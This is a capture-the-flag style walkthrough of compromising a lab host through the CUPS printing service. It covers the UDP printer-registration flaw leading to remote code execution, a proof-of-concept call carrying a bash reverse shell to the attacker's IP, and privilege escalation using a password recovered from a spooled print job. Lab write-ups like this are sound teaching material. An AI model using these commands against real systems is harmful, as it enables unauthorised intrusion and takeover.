Report
We begin with the usual nmap scan.
nmap -sV $ip
We have some open ports.

- 22:
SSH - 631:
CUPS
We get a new service running on port 631 called CUPS with a version 2.4. CUPS (Common UNIX Printing System), a print server that allows a computer to act as a printing host. It supports printing jobs across a network and is commonly found on Linux, macOS, and some UNIX systems. It provides a standardized way to manage print jobs, queues, and drivers over the IPP (Internet Printing Protocol).

We can try to interact with the service using a simple python script.
import cups
# Connect to the remote IPP server
conn = cups.Connection(host="10.10.11.40", port=631)
# List available printers
printers = conn.getPrinters()
for printer in printers:
print(f"Printer: {printer}, Details: {printers[printer]}")
We get an output.
Looking for exploits, we found a recent Blog published by EvilSocket here Explaining in details the vulnerability. This leads to RCE.
In short, any system running CUPS, can be queried a UDP packet of the format 0 3 http://<ATTACKER-IP>:<PORT>/printers/whatever on port 631. The server will respond to the attacker IP thinking this is a printer. The printer will be setup and can be queried for print jobs. Crafting a malicious script to be triggered whenever the malicious printer is asked for a print job leading to RCE.
We can test this by sending this packet to the machine and waiting for a reply.

We can see a successful reply. We can now try to exploit the vulnerability.
Using this POC We can trigger the vulnerability.
python3 exp.py 10.10.16.5 10.10.11.40 "bash -c 'sh -i >& /dev/tcp/10.10.16.5/5555 0>&1'"
We get an output.

Checking the Web page on http://10.10.11.40:631/printers/ We see the new printer added.

We can now manage to exploit it by processing a print queue by clicking on printing a test page.
We get a connection back.

We are in as lp with the home directory /var/spool/lpd
This directory is empty but the directory /var/spool/cups can be noted. This directory is the place where print jobs are stored. From the documentation we know that the files are in a format d[5 digit int]-100
Trying to list the directory we have no permissions.
We can try to bruteforce for a potential finding.


We can see that the file d00001-001 is present. We can see a potential password present in the file content.
We can try to su root.

The machine was pawned successfully.